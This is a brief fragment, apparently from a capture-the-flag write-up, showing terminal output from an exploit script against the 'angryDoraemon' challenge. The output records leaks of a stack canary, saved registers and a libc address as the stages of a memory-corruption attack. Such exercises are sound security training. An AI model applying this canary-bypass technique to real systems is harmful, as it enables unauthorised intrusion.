 |➜ angryDoraemon python exploit8.py
|[+] Wating for menu
|[+] Sending mouse trap
|[+] Got canary 0xeb7aec00
|[+] Got saved ebp 0xbfb1db18
|[+] Got saved eip 0x80492c5
|[+] Reconnecting
|[+] Sending leakage payload
|[+] Leaked write address 0xb763fa80